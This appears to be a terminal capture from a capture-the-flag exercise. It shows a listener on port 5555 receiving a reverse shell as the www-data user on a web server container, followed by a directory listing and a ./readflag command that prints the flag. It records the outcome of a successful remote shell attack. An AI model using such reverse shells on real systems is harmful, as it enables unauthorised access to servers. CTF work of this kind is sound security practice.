 Listening on 0.0.0.0 5555
Connection received on 47.121.41.52 45898
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@e6355ad0b07d:/var/www/html$ cd /
cd /
www-data@e6355ad0b07d:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
www-data@e6355ad0b07d:/$ ./readflag
./readflag
c8f52bc56dba4b969b321d707734607a
www-data@e6355ad0b07d:/$